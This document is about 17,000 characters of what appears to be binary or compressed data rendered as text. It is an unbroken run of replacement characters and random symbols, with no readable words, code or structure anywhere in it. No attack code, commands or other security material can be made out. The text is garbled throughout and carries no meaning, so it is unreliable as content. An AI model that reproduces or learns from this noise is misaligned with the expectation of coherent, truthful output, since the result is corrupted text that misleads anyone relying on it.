-��|�E}���r�c b��Dҏ�]P�N��pu]B8�o-���,w�����9L�~_�r�{�����(=�G���H�h�h�U5�,�����揷�B�AlBz��2�� ���`%��?Qw���P8�<�jdh.���)[�p)iႬ�4Y��5\��q1��5u�FْK8�������Grl��C��mipkO�<nz]wYX�(Xe�M�@�Ç�蹅��󺣴�S�Y����q��D��;�Le�;�gY[ĸ���qy�2��6��5vA���"�f-,k-�e_bxb�,���v����
�ƛ��r��t��u���Ÿ�L|�'R��[��h���]&�i�<��)��WD��hJV�j:�{�)��b��l?��>9Ow�L]�Յ�tQ�*�%!���Yfe_0�^�C#U:�A��U�N�,���}��n�.��.!@5�� ����q_�Bt��.��x{�
�.�K�4�,S���l�
�E���]�ؼXP�͵ue��Gj9o~!��Hz�w@��ʷ1�ȡ�0�03���a�4�T�U�GY(�k��m�)d�j���.�c9f|`��W��Ѩ�A�ւ�P�P����/w�Mj�0�WK��XhcP����ڴ���H� +\A4�.�Z�f�-K���:�y�l
�҆ӛ,��@5�V!�h��s}���s?�SHW��z�����0
;��q_scT)��;a~�:y�X�q@� ��M.3�)�^�Զ��0%ւ4��)-i\t�4��q�}y�Ԣ�3k�܂.�L��ˑ�V%�@Ұ^Җ$��:W��J��� a3M[�Q-;�G�~ ��o�����lk��.s�K���	4j;˕��"p�q7ˈ�ȋn"���V垵��W�����6�s�?$�6�*�?��K͂+���n�B�*�b�=���U>���k
�Cc ��}"ڥ��=��8�e:q�(k�!��4l�[��Cv�|�}�JO�ᒋ��.!'R��bՂ؃"�"�,����4鹢b�w��z}a=�,���������b8�踿��3N-<����Z�w��؅W��]Yՙ�I�%@�8���e[�ƥ�a=����?�N��(�#�^��2."-|��!g�����}c�bq�2�; �e�t�4�)ByAsB�ذ����"VVj��q�\;9�Xz"\����	y�ĺҼXѪ�=���.�qX�3M�WV�Ҥ
�r�l�b�����W�f)�(�,��Bꛗ�Ú�����K]8��՘S��������e`�Ų�dҀq}���s*4v�5�0
Att![f�b�31�-\��X�B��s���no�����c�Hp��ߘ� -�sQ�Z�/�8�PJ5[Ɇ�k֫vf�U&�{���z��o��Qޠ���7X5��U�>�]��X��G[���m���n
�E����Z���X`��6����S��pxe�� 0V���O���(�ʨ	�bXV�Esٖ�U���a�GD�T��\�C���(~O$ϑ@�R� �G�#ނՊH�@"$gY������u���.�����"�������&B�U�HqIv�{��`.N߸�}�����]є�xjG^��o��~����A&�6�%���'�WP*��DuE�HQ/l�|`�V��7��9q���i��)���|#� Zg{���G��z�!� �{��*�*�_�;6�Gg���;ۏ	�OF���2f�+.��59��v�I<�Nw��<�� �B�Ce�0E`��N�h؝C�vߴ!h���!��K�๬@�VZ��j�xk� .��S�_K�i�B(뜾��Q����NO.�OUf`��]�s]5.P1�\NU�ڹ~%�v��4�=_��YA칤#nZ��H�=C���s�����b�� ���-�2<�:[�R����Hf���P�
��,_l  ��h��W`�q���Y�j/�a/��d��z��YQc��u̥\���>e��`���X�99�A���!������f����������ή���Y�p�q�n(�?�VU���3��G�ջ�
QU�1gid�X N�����.����^*ʏ����mZ�n��^B
��W��@����ѩ_�x�����[A�:�O��_R�1+����Y�{�g@~�AbA�T{OI��t�-��s��.1� ^3�Ekf�6�9���`dv�W�3I�|Ym ��XL=CU|��,���h���@eT��}2�0ۋ�1�X��=/2�(���`d<�� \ 䓾G=�����  4@���xnU03�ɂ87c � ء�)�L�){
7�\��M����f1赒8��������ņj���r��J�7�S܆�j�lw�E�bT�j��i����(�$t��3W�;d���(���3pz��׍(���		�߯��4���]"{ r�ףr�@��G�S���v�kB8�D͘�>��P�w����h`�)����m�������!G8}`�5;˗��.[c�V �u�W�zD���1�E��'s��mQe���cr����l+"j�?1�\v���I���g&[3o2�����!25���00Ol��q��&5JF�+]��np��;~1b�go�2���ҥ�x��/�
i_j����g.c�r?-��>Ī��w��F��s֝"z�ʚv��:L\��?��N�)���]���S)䀴�� �U��2�����K��\K`��;��z�WvM|d ��j��d�"���Zj0��V�^�*]@Ԣ�=��#�#�^*�@-]h%�Eڽ��P�n9ER�ll
���w�}"��<�J�J;���1íD�~���"���$B�vy�P@V�w�6�N��ĀY�ǯ��ݯ߃�b�x6Uy q#`��q�*����	�K�p�ǉ������r�h/\�CUkǨ+��S+XF[�I̹\
W��(��8aTs�VӊO��Kd�`��]d3��DB��^�n5K�Zy�:��B��\��)�: \����|A:��Z�u�k�)�g��y%F�Qk��&)H/�9x� dQ���3ES��K%���<�G�?�� `�-h��e��me��Ǯ��1F
L�qX��S�P��X�ښq��i��Yt���z��*;�t�x�ȣj���]��T���Vwx��+Ȑ�$b�MY��C�����5DT[�(�H�!R�>�kj��b5#+�;��7�0��Հ7]|M��=]�h\]� fb��&��nzJ5U����ZR0��pE��E���c9�����ݝ�1F�C����Cp}����*.�eة��T�O��J,��OA������c����H�#�%�̨V��ݙ&򸣼@�]�Z��e�1��ǹUGK٨��b��a��:�/E�wu��(�CC�uS�4z��S���iM(�,"�W8��Vs�� ���`}aK���3!p�.�aDl~X �����!��p��Zvlӊ�x�{
�s
١Q<He���Ѫ`�����`�AT/sO��z�
��1���ՄϤLNlu�~���� F�&Fmy���̚����5��l �A<����л%�;X^��� /T��r���/g��ew�l�=$d��Ch�1�V<]��4D��>�x�`��cKm�Xd�$늪���]ve��Mٛ��P`����uF3�K�'.&48��@��H�p�@&T7L�����iz�É��hV]��>����Z�x��.�ru�@���gV�G��� L����V�:J�&�_ߘh̂� �x�,&	�W2bX� � tN�O��P)��#��^�@* ř��V"�AR�4�[f$����� �[�����a���y%���U�#
��pW|g�O�d�yQ�Oh���6�_5p�S �̮���b�-�Qf|�չ�t}\D��a��DJ99�ZF���<PꙅV
Ȏ��j�b�/q�{GcB�`:�i�p��T5�� E���@��%ُ�:"���8j䄎{n� =L|L����g�1X���M�w��5о.Pw��*�*�<��{y0�y.��@���=%�}p{�2���F�Auc/�&�ls�*(@�p>�D��u���8��}���*�U�n������{ �H�zėo�k�N�b�ɷ��2��s��J#�V��@MU���:�x��fmm� u��T�CUY��12,w5^�Z֞,2n�(-�Z�3֌��� t��s﹄�]{��"�SN��]|���8e�k	I���8�A�y�U2�|��slſ/����Y�K��rV�5H�|�Tpl���c8��A�P�o�\�PQ�3]���f=P�'�(
�.n���g�{,ʹ������Pr�t�(�[�"dF@��`;��`��z�@�	��X�0]��j��\.L���k��aMʨ���QD�(0��R�h4���X��!N��1 �����¨��������ݪ?5B`:��-Fj���a��O^��%�� V��І�oHw��t���.()O�&�&t��R��IZ� �>���T3�^Cb��q�H�E�f(ӕ�"M���`�5����T\-ݙ�\��_eǹ���k���,pvJ8��B�o��f��z*ί�  u\7}���h?�s!AD=�� (a�/XW�=ΤO<9�72V��%@ ��\.H6Ĵ�YH��!:�c�T�����f�&b����0oWl�z&;5�礲����5���dvX��.��3*�R��  �#��!Rы%L�E���]rwc_oX=nA�zq��6ڞzG�v���{�.�A����/�4"��L�x)�V���L�Cx髈���X��"��(xrk�)�(}���w�bC� 3}��c[�A2����c �<DVi�������5��S��(��}� VAA]��P�����3��gU,���bpVf�=��jPs�z�K�7�eM����r�+�%{��,C
�x���2eW�q���R�� �[�`o�hB]z�덱�ʋzb�`vZ	N,C�:��r��^&"���MTpl�V�� �a������%�1��DM?�Z@����s�M��B��W���
+*�s!|{�A|�1�D_�{�"��`[_@P�y��r�:��l��f�ֽcj��Z��Y���0�D�-��4�B!2��eUA�]�W5cڡ8 �`U�LL�!C��Lػ/g>�[�{_����Æ"ͺ�r�n:�C��{��Ϸ���3��,"����&\^`��j��p�%Լ�h5��^��-V��.�]d�I�E�1�Ew}�aVP#)�:���̀����ap	X�QMH���E��Â�"21�`x���0�:���C���]�Y���;T�E{�\�<�^b�[�|G�t̿i����"�-�csd�	圣6u�)�f�ܧizU�P@�b�����b� ��\�Q�*ƞ��Xo��|K�G2�}�n.gw�a�)F�� )l&�G���;(��zULc캢0����R��SҪ(@�m�^ڋ�Y<D)��җ�Wv^���"��p��6
� 2�d��6aK��fjX\��#b�"��Ph�$Ѥ�+L^��{�~ ��,c��)�R��E�J!k�F���&UQ�t������B2e�Dr�uj!�������Z��,�9�x�IԸ8`+9uS�� �lGuެ5�zô>��%��c{������j�._����� �M���K)VV8��)\��cIh 
1��Z��M�:��{Ǥ\��v8_�n&���=��\SZ����X��	���x=\ALzvsW�K{͜	{�D�+WL�p��Ұ� �'��{���E�p�[����UR�t��=b��g�
��#mNJ�� Rߠ��&=���&���p�w��[Z-,%s�-UuM�����V`��K����I�:��2�;H89�K ^�x,C�`����J�a�~!� ��wE��,r�#�ڳ��z�Qظ��6CI���[���u�n��̐��(��,�q�����yU*�ʒV�iv���1��6Bs
<RBMRܠa�j�5�2�.���s;�A-7�ь����_�y]{�S����yO@�	/-��W�1���&��Ì�֕ ��"�ry���<Tfl:�����m_[�J����tE��=!ā9wN*[�+�9."�������o3?K"&��aA�{��R��o0��s�l9;��	�u�H���`�J%����ƀ��jM<}bTEGZ2T��/7��	����;p�D���F>D`lTҋN�`)�V"/�a[��ᓣ؉ N��Oj��
�yΣ�Sҳx�A#��k�Oh���
�jb�R�(~���Jk����ʋ�t��M�T6JX�jyٳ�`2��^�f��p�~�m�uK���U��� �9��E�ƞЈ���'�x��Y��bel���Z�l�����ԅ\��pa~Z�z�5���E�ˌwv�ń �����C(�{�.� qy���S!:F4��á�Jq W����%�.W�n+�<�:1e��ԯ�X�����IQ���f���8�Ě+����'L �"�Z!�Wf=1r����9���m���_ĭ=���ҼzKז8s@<=#�k#1V]�}%̢HK:Wh�.�u͸�V����S�2�~*�^�[%�n�0`�t6V=�Ӹ*�1����2�)�y�-���/p)�	FUz��)�D�x�1���Wne�X����b��ΖJi��l+��pGC��0�ՎW������F�`q�~�jc�ћ(��k�ޡ05~�ҡ���:E�x��`��\p�o[�7����B���^�겄s���|��v�� 6bu�>��ב����-��:O4�&aǴ�l�B��p��h�Ŷ�Ԡ^��̣G�p���x+�tG���w0eV6I�;��'��@%y�n�b�h�-g\��-��e0v���4b��ׯ@=��%S RUu�Q-d��Qk��ʦ�� yu���r�#��!������B��ߵGTp�E��C�

��g�Y�ͦ+��Aw3�9j�)�)+�V��[ �j�˔<A
���Zbʿ:���FL;t&�����w9��x�%��G�l�����""+0��S����<�#�f����(�)BƦ���Ak��)�L��!K"�T4�r��'[��Y�!e�|�,˞4�Y�u,X��b[kO�*،Tq�d��(���0��9 �He��h>a/�0y�A�L��*�{sX*��HbQ]/�p��_�6�#�Ӄ��θv~��o�'u�r�c*��F
X;�H	��x��0wl�CH��U�EN+��H��k�;X���f�S)SGD�� Y�Oz9��E1(���0�,��$��ϨL��40�
�\�M(ʝ�C�f�׌J"`	w�%���1�Vb�l�פUT�t��2 �.�tpS3>H(�=,0hh�ߪ�%��׉@�i��8ƴ�i���2cy_�p�p�t�� V�-�s+�(������v��=���z�e�+0do���B�	fI�Ўwkm���(��Ъ�� �j�B�C��:u�%F�-+{7Ug�ߴ���k�=�z����.��J��P`6�UHzn ���m��Ӏ�k"Ya�k���k7O�B?�;b�w� abP�ν!z�U��U�vN�������Ö?��^N`T����e7�`L	N�,Ld����G<�2.�c5g��m�t�����1�Q�@�����r�5F��G3\���Ե�(]���c���^�
��3/"����3rۥ� � �9%䳥���i��?Q���x��Ec�3���_R/���.�:��cn� OF�$p�[g��h0(��Z2���3�[Ҡ�۝���j��;J� ��_�b!#�УQ�E�`q��.��D��l�LHU�y�ǐ>�bt���YWf� 50�t�q� /�/��j��,����`[ D�6��ƽ�0T<6��c �V����+S(�~�1�4���8��3jɾ<; Ţ2�d J�+���u�WWiP+�Ӕsm�#�l���!Y3�����:�V���[�[�r�V(t���2@J|J�ѡ��b�_}ư�9h�Fq�fA�eܯ��`'id�yg�S|�qz��Ǭ�P٧�("m���e|L�(
�������,�z�`{��b 	.M���4 �,�bXF��2�O���l�Kkט)�����P��v���` r�W�����&��`�)NsU,��دk!���k�y�AoāF&�NCo�fa��]�̼h�K�ǰy�-�(�3's"�/4RqN8��X�F����(gUl���_EM�Sk `�zGN��k���t�u�R����[Sk�Z������h5X�-j�&�V�UFW�����P��e�wL l�7Eqԛb�ZMn�E-\�x��Zܭ���+�c�|3�C�wϥC���B��A�=�f���PK��Uv�׽Kl�b� x[X��r�\z��Az�b��r��\��xc�e[�2(>���}�H�Df]-T<��o+"0^o�-J ��u]��D�m ��3�b�{������pS�%S���[�cϳ�/�����A����� �f�yu��.��h3Ua��7�o����gD���BD�/{_hQZ�WV^}�x�1���Z[�&2_�%W��1}c�Ȁ`�0#��plN���QQ���
..�-�h���xh��t����g�[��Gk�+��7�=T5B�7�0�#�q�D��Mw#��-��u�1}a�z�
F����������?R��2v����#��= ��L���.�bB��!o�p\ibh�>�c����9�*��
��������X�v8J(���0�\X���s�F!��u�*�⹕�8��="��T r�S-J�� ��:�)���^t�^��� i@��˘!���)�>�6,h��m���/�;�Al9'C����G`^���fa�1A�dKj�(Ǵ*�-ʼ�5|��XV	����i���g��Y��s^�e�8B�M诌L�7F���U���W׹�I4)���e)�\禥y����谢l��9�������5�ܹIF�����N���0��t�,�l�MF���WQ�e���A��Rz ��ͬ��o�?��R�-Rh���׬�l�i��X��YDR�M:q�VX�qP�bd�X��m:�KE�Wy7Q`�$���%U
�o1���зӏ�	2B5��y�j�w����e���W�+��+��u(v��Z&AAx�n�����a��6���.��E�&"4Iy�Z����%��P��������^����$�	�\�P� 
�>\-����3pV�eD�E�W?q��B�s#W�:_/bZU@nb�����$h�y�]�,b�+����
�]��Q��*���L��x�d��e�B0��l�
�[|���:���Y�`�GI��Z���R�Xh�h6���$������E�{�}���kL����2v�8�G9����9SNu���Xj��X��)@���/߷��0� �1Ql���a$)����.:�-J	o|F�)KWݨ�f�d�Y�O^ݢ��c��ͱa�8�ҫR*���xHL�hJR��g��冐��j(v����AV��C�0�Tګ��_%���0��O��V�R�ʸ��FC��B/U���r�8.�T+QU%)��L���F��z�!
��Q=�8�j� �(�%o��5�,����ZB���߉B�y�øY��%zٯ�$���>!
�FseW���a����Ve���5�OA�l2�8x��_ W���E�bWl^/��p�ߙ�d�Ҫ�A���9`2�b]ںW��n5�R�8J��
�I��0�`	K�dަl!��!�Lj�[(��m�te~`}�;9zw�m�Nwψs5�A��w�����v5pšM펄�¤g��k�H�X��p3d�h3�,�MB������}�]��fb	жm=%� �s_5w���G^��\x`����q��ʯ6��0����A�D�i�6��W��́��
��7�P�Q��oˤ���̂��}U&���0۪�G,�nq�y�|��f�e���~ ���.lt�=`�����4�� �Wn�,w���{��X�|T�h��҃<f$	O;�A��hzˠU�Q苣Է� G\3��X�,F�WAƃ�A��r�����y/�� +�����D{�2����.X"�a8
�\��/�b��}��JL �����u���]��HȂ�խz��,��4�c�x!W�E�Gy���UQ}ĸH �x����t嵐Fك:�7/���v ��,�E$KKD�����8���v�Y@6zZ�e� �B̚+�q����t]�ud����rs�nV�EY~�i��^}eaU���֕x���Dn՝��Q�i���/�J�!v?G3&�إn���H��6�(�v��C�ҡ�i?�0�J�+3��pQ"�1����qmw֡HU�-�V%
3��c�%���s8W=�A)`f���w;e2j���ɭ__���;��UK���FЭ�B���w��2B��1���Z��\DL�S���\���~��a�	�|�9�J(�s ������8@���̦�ϻ�P� 4��t@���lW�b�ih�O�J3U�3)L��vjdBU�*�͐jg�F������p��u˫	E�yQ�����}��-R�����,q\�)����f ~�P5�]�w�,�j�����ю�2��sX]�A�]�3P ��f����طT}±�V�3
��}���fBQ}c3.t�1�k�qJ´��8���t�_)����E9K4TXT+Z��1&�V��u-@+4h~"*�E�D�
�ש(����_�Z&���@��z[�0�fd ,KQ���֏��T����k+^��W�2����}�D���6<Z|�We�u��]���,GU��*��1<`+�߆�Xϩ�ļzTT=_?,$���{�O��Ju�^�~v�P�x�	�b_����V����mʾ�x�R�j;��嶳����*�5|��%e-�vz��0����׼��6�y����'�ት�����D��6,W����W2��ʭ#ԞU&#3|�/^pK��>3���PfL��x9�Ҥ�S�|�Ɖ qX������T�|{�a������# n���XU��p���*Ť����HUT���g�׉~���z� v�n� s1|jP���E�a���?���]1TXՊ髡��e%%��E�= �`�h�qZ*�3�t�,�^�	@[V���"+k~��R��s��t�������!]� K��=:F}t�@{��"9=<@����~c)0L'�j-'Z��Jӎ{��BP-�=�yV2̎�8���9�(�j(0k�n� ��6(���L?�2(��.ḇP��E߂cF�+��@iGp��h��Ư�#�-���"70��� e�U3ɩ�� t[.3u��ܱ�g�7|��2MS^s.踣�Tx[v���[]������b�Ĩ+\T����O�x,����9�?��DBM��%V�Z�h��ʲ��%O�(�b(r�q(DC��!6�����rST�`���,=���Co���B�-��hE��MJ����}�CKIm�p�1$1��93u��c]���#�q�yV�~�PV�ӭM�,�4|-Ó��&
9_qM����9��ykf��I��@n��5V�xF�(�8����)J�To�7n�3�����K;�~e�|�K�r����0�(}�P�M�_פQ�9���CG��H�V�U���d]�%�!@0��S����ȓ7�ٽƖW��"��y>`� �U��"E)�Xj��"f��p��6�UW��+QXȵFM��	\Y�X9ܩ_�+���P�^WD����+s��=7L"�2`(��f�#��n�|8��h/�/��xÂʖ�U�+w+f��&�W����*V�AJ��pc��N����E�.瘶�b�l;�=e���M��z08���B���F�^2jU�Co W�Ði~\Al�N�%����X���Ήn�6��1T s�L����� j-��y�s�s��F��KF*�'LAk6(h&�Φ����Ww=U�v��BCJ��^�1��e�j�Eݯ]igzgI�q��2�%��OHɌ�����
��v�-4�h����'��2���6�M�=Q_r���N��"�/d���QgP��gz�`���ƴ��TT�^��ū�!D}�u\v���wQz1����`�fZ4Y�]1 ��_}J�����(pUrՆ#��@
u��cip��v�
����Y�Z��\�F���h v�div>ᇢk��2S�����ᘱ�D��ҠDx]g��Q���
ǌ�����̯�(�z{@tӐ��Fc�E5x���]B{��@���f`���]��O���~"�N=F�+ظ��j���^#Vh�b�4l��Glߑ0�;���k�YP�y��Pk�0и��׊��k�����(�+��->��6*�]|J7�m�2��V�D0Vъ��ǽrmb�l���&PW/�V�����a��X_���f�$��� W�[���� $�*�'yX� �v$�Ea��P�mj��bb�^��ko*��j��r!b*�M�:@L%ź�U[��-�˲�r�AX��/��H얗���]oq��'4�<_|E�����sE�	�su�
8+i�fg�̓��)O��)(;CA���N��c��c5�������~a<+
f��%߮[��j&N%�:w�F~�~"#6��/�V�h���m8!��=ת���b!N 5qB^L'h~T�c|:J�A[A���J��W�m`r�bJ�N�XWG ��_a�M� �z�hb�X�:3��1�z��}���S@yz�p$Y6B�C���[."h+���Y�T.�������iÍ{F��A�:<�m����R.��	�@����JS��mx ���g��EǍ	���8R���(ٮ�$����p{DؗA�̸�~[_���`4�Y�U��dc���áezbX�$�,e��@�]��S(��=`S~��@�B��M�{	G�-�G8-�N��fdX��g�&�P��_0��@����#˴�_,�<)�)+���t��B�p[K*����B�G/�m�߹q��m֥4�5�F���z�w��_��J�O�hQ�Q��	]�V��?r�V�V�|`!�䄶�V��Vuu�f���#�A�s!�7��\�]��U-��nh��C��P��%��X0�`� ڨ=*D�������T8?ؔWTLk��A�ަpaC��^�DQ�������e􁍵��E���p�����PV7�cH�s���;��Noj��p?O���`ܗ�q��ܴ]ݘ����ٮ��v zպ/�����4&��ק����Bm�~"��*�WօF���F}�ؓVf$
�C����7�F%���e�N�[��<�tn�����ӥ��r�i�|�olgzt[���(�(R��*kn�K�:�g%�T�s�Z:JK<���$'�l^����9���6(���?��9�		Dۂ��gq 9�ǉ_v��Z�/��Q���[�כ�����(�Ae��LUVz�>*=��K�P��A�%���T��J��_�s��?`־a�����"1c+Smq��D���|Sx
��K ������eF`��hf��g�c{߀\�H#�E�kM��:r=䯔���7���o���� = :?��2v.R�AN��],�_�T@wS�* =�P�Nq�a�HY�	ES�>��J�͟�������BKP�}���lk���#؆���V��7/� �V�k£�u|���_o�"��J�=�V�v1��G6�	���Kq�žЎ��^*���r��=������Ϭ́�0�y��s��Ks ���	ZKտԾ�:�}�_��r�Gv�w?�o���dpE.G��s��W�_�KV�|���g}1�0w�pl��%״}�]j_�Q�p�� R�=.e5)�Gg�K*���mT�������1Q�{?���ej�ꧥ��c��_���!�"��្���8%��JV��hC\�������,TXVd�ob��$�%���v���T��._'�ki~Kl��_����� �e�$M�^����1j���k]5�/�ͣ�;��� �p��KC]�(�*��ƐP�����Wy���+	1+��ǆc-_�|�;@��W�P�Qb+���/fTH'��s��#�:pzK��P�@>�ZZ�X}Zzļ�5X���K��/����P4�qzޠ*�򙰥�;�P���⒴ُ�dܰyp�/^��%2 r�	R%7�L�dXJY*Z��,�wi�xa�&BE^���.�x�=
�\��e�K0��_b�� ��gݢ��TQ���<�Y�O�@(:���+����@�mj
��
lP���DL����ޥ�7!}�h����k�� �Xn��3d��H�����&E�9�0R	|gd�7NW�v˾�̰郦�(0�W�5
`?�E0)˿�vF���#���,�>.┐U�[~	b
���*���,{"��x�\ ��;.�,�+.�6��ݬ+�҈#cEbĎ̳�u��np���ݢ��3�)��<Yr��Q�D�{+m�>�d�R�Qq�K?RW�M��]��z��7
w�>�GߡmW���B��;x�z&R���X�K 6�^|C��{�-F�9�|���Js��#MZ@I�?���S�2�ë�|�,��ܲ�8 U��܈Q�������nStnr�&9�� ;>_9��<���7*���f�t-��u����%���=�̀��5�e�?P(R�4��=� r���/���0����ax4�T�4�v�SF>�(�Ġ��˿�'��u�Y���XQ��ÑC�J�P3�߹�cX����Xo�L��Z��?|�pV��lM4�:��H�u��hO\�1# n���!��u�����P���Y8j(,�犭�uK�_U�������划.�l�4�5�:	�` )]�}�U����UX�X�_0�h����%� 7]%NJ����FD��!�CZ���j���ГvS}`�Jlh���<���F"�M���5�k�� 3��]�4J��g5Fޮ�$O����|���.�Xt��hi�+�!�ZZ��	z~!6"=\A]�ҩ���@{�v|ʧ�>J��l�d�gu�U�q��*񱻥��)�Y��0�C�8��/P(z0z
6�;�R>)��_�J� ��G�֠��놏�s��o�8��>a���>��AХ�&]-E����P��$�Y�x���Y��W�!�Zi��{b��/���qp�C~�c��̵���T4���^��W���B�u���o��CF���ЌO��37*�����y���ڰ��x;`��� ߏ� 8X�l)��{�{~�;$CC�՝���5��;� ESO��7���7����#@x�>v����}U�R�_��MF��h>���i���h)g��#D4 ��4�a�f%�II���E�\J\��X��ʝxA�&¹�N�R4\���XT��r<��"��
��ˠ���i]��V;KV�.��B�tZ��2�L[]�}c�Į[���5��챪��#���L�鍕��K��s��Cy�M���*b�?]n�K��kE��_1�P�Wf��c�9��������"�+���)�eڂձV��?S@S�	�1�O���Zh�+u�l�8�N�Yxa�4�1�^�\Nt�Z�̈?�%�hlv�� ,vs�ז=�m��e���_Ih�շ�$%�2x�"�A�Yn-��	8

�9>7u�L79���;�X g�^�4�;d�;(�|��j� }���*>��@7X6��
P��,���yD6�:)��R�з�^������dpZ�� aN]B��� �&^j!�t�f�5L
=��fq�;�~'�v}(��y��p�<���_Eߨ-ua�H��)��}W�J }��N���FHKW]�6^���$(�w�%�c�+/�O\��a�(o��J��۾W�����`1P%�[
���m_Sad������tC��D��^[ۈ��1VG��Js�4Al��P�.�I5�9|A��0}L��(�����X���}������*�?�&����y�J�A�W���x��m����4@(LP���@��Àݾ�|r�E~Yq[������]���+�d�BuF:S�_�G���=��h�K,+��S)C����PZ�b����T�I+&m-�r�S �b�㖣���fW���6���� ��ȳ�t5�����?$��U�li�SN���8��[g!ቀP��j��F��h
�S�&�k�*d+�ߋ��"CDTF�6c���aC��zS&8�ܰ �:��zY�U��τ.0:�4�T�K�g�T��q�����E�Ѣ����N�PVK�/u��~a��4�Zz_5�T���хhͯ��Ga0�X����-�B=�����%Y�}A�� q��*�B3�t����\�}+�F�o�Lإ6�lII@]��M�o���q��3a��1��p���L|�h5��PxI�:��B��֊(���{t��[�*�q��������n��cN+���A��"���*�O�(/d�{���N����}C
m_I��XV�<�W�p ��~�`�XW�*'A��P��e,����� <J>�Y���1��C?�Lx* ��?���VS�Aki=����'���Y3x��r�2���!�tμ�k�]�?,rY�?���X��-��X�`u�,	���a
%7�"X��e�纲̶��`�Q��~�YL� �����O��L-mW�_�F����2<u���c^+���z,l�FN3T� r��wDm|Ă�	����(x�,�-r�C��>��CT��WW"�V�	��,9M��<ʙ]�|Ծ;!ЗװU���7���I� �K��Qʠ��_}M�*"f�?p��� ����`��=#bj��-[��1�C�&�d�eAB��\
:�Е+V�m������)ѩT	�,��=��� _8�Cc��ܜdQ�ly!-ϓ�$�����d�*�؉	T�ŇY���ޓ��]b��_$�m���56�����u3vPU�=�YmT���"~�n�b�'F�(U� (���e��̻�����/#S�EXĊX�/c{������1UF��<\#�	/>��;h8_%�Xʵ�s��p2��y�k!ɚ�EE����d7�tx���=���H�:��I&ی���e�V�������v�� }T�{��nSL{�p��|y�&U�x����|��C����bdO�1�S�5�ˆ*r:�֢g���g���tF$��f�jX��Td��襾�;�SNf!^D�e�N���>ᝊ���7�}�t�Ԫ�-0)�S�x��\����m~	�d�~��L�A0(�Տ�l"����Ke�u�������k�W
�3O_�����n�������t�Q���J�C�����~f�er�-#r�\BOb�K�G���:�8p>j	�!4w��@r�B]�Ӛl�	c��g����jj� ���T�nފP���`��UERM
_� p�Nh��4��-|��غ�!c�.�o�(�B��K���Q�AW�7tM��JʍY0N�ߙy�!X�؅=�W�q���gT�:� ��Ԫ0���iD҃��iy��Q,�rE��;7_�'.S��E�YE�k��9u2��GW�KBo��Q�9L�XJ����9������zY������Y�z��XFگh�C������-ZQ�*Q㴔v��V	KrA��t}#��h_CR����xb��gw�o�2�R]�(�y(���� �s�(��9��]Ck� i�V:�ڵ���I�Y~�I�%�؂���?�F����yJ���93Z�yV�߻�F�D�����qWR�<��cG+	+���B+\E�Τy��]8&vJ
��LT?5�-X�j�neZ3vTknZ��,� �IlX(��ޙǴj�	������� ���/K�!b ~�O�(�_���d�����ģ�c�ME������Y\G7�~=%�U3�j�L�F=�� uY>�f�U-/��P���5�#�	�݌{B7���H�W�d��t���L}�m�ȇ�umx�����%+R�a�ݧ��O+G�.rR����F�m;c0�1�VW�����g\��؈W���)_'ԬHV"��
WH�`W���@"���Ϙ���V� f���«Q�w^�K2͏��e��Up��/HQ��Q(�W�B�m����  ��� �2�ŀ٦��2�栵��֒h�Ƚø,Qp^�.�rh�sf�����U����%�8n� ��G(2au�dE
mG�X��|�P-`�t��+(U �j��UQ𣭰���F����-�m�/�'�a:e���;�V�jq�k-��!ы���.0��ĦG%�gC��<�J����c3�"�8`�UG��Qfn���b�V����^��h�W]�q�3.( -s�D�M��Ӭ�%�.mi��R��ֿ2���}o���&��V��,]N�P�Cj���{s*0A�w_�^��N�3�G��X���}�"�j��N�ݺ�����\֒,��F:�"��NQ�u[�:t��G��JL�=}�F�ER�-q����r >>lŢ�8��vw�ā�It���iq�=��} 51�z
X.j�i���ԚU��h�\�S��yܢ��%L����
�!O7����%�=tze�P=��tq��e��uQb�W�+����#^����@���4�C��b�O7�f:��~e����вd��ܸ�A:�#ߢ�����5A��}�T���JCY׌���,����ý(/�@<��qW{�g�(Ņ�0�b�F�k�g�ぼQ~�u]0d%�ط��8!��KqEO~!e��d��,���� *^���׻��'P=� ���R~+(��9
��>ҝ�u��¡ q�z"��G�ڟk��"-�u��b:WH�c(���"�~]8= ��h	�>�j��Z���9h&��<^�
X�o��X�2OL���  oE~P��KW���旚tɘ�
>���)�Ix��b���Wb�c��=�KTR��O"x?��U�4,b�M5��A]T��Su|ª-.���i�t]�a�wG�K��r�m����r��w����sK~X�(���y5�l���QN��n!���hcG�b�X	p���f^�n��݇��� `�_�n;�6�����w��԰��]�e]�ԴDJ�p��ߤ� A|����AA��1��MƠ��
�R��7O��q[=Wf R��OL�F"��k�m��� s�nh%�3[�PK��0 I�8�&���\��*�;_h�f��y#_|͡�u��������i��$��N�v�3� i�u��"4+�a��\a�O�����{��͙
�<t���\���"�Tׁ�"7IP_Y@:�F5&�?d����]���ޕ������xn��J,��~b���^_���.�h��ݸ�z����;\ʔp�z?BTb�cOt�F8e؅��1fTO�!4)�?�=&�W�n�u�o�Ub�=����@M\�~Z&�Qм���
�s�2��u/�ȬTWW>���A(��qp�%+��>�O:���P���"�q���(�EL˳��e�n yM�J�l�]\&��E>�aS�e�Y�T���7�F�Ǵn�S,/W�}�]f���uZ�۟�چ�,�.)m9ι� �/Ir}�]$����Z
'��]�[;_���K�����Ft�׉m1/A�ؚP�T�AU_g��-��� n5�(ڭ�A@�
��M(��U_Ľ�4�\�Ų����^l�Լqp	+��.�.]�����G�尸'EJ�q(��֜��_�GÆ=A�+�+�Nv���[w-;xG*�t
��e��8R�2�Eս��y�JIN�;?1�0���`]�ߥ1�mW��-�QF>�Y�R��:@Y5��3��9?�������7EՔx5=�v��4�иuJn�=�1#y[��OX�t�lXv&��Ժ����w��!�� �.� �4ho����e!,��E������k�/a";�K5\/�s\2��a�}�E��v����������b��9�b�a:����#JV�}5u{�W�슴,��.Q݇p��Y"�{��E*��(V��&&6��K�~�*�EgӬ��5K���5��ћ�4�a��A�pߌzBd��}��j�`��3"�U��vZ��m�K�E��YQNM��J[��� EL]�T�NW�������!��_�-G�
r�Ŭg�����mR���2ر}m��E��PAG���e�|��4?r��J	��e��%E�U�XIh/��S�^�2��H&��Hy��+�W����.�8�7��.Mz�ߖ+eM�v���5�·G�����˝�}�_�S�|�~�Rr(?lh �t]iŰ
0/0W��	٨�I�2����� ��t���a���L�hq���V|��2����X�*;��q���-��N�a��=�?2� ��t�΃������e�=����a	-�/	��ʈZ@��͙`�Z�f	n���L��'�W1�[uq��,���1�9�6o�d��U���i��U� ������k�A:j�E �o�9��*,���7��R� p�J�l��b]�J
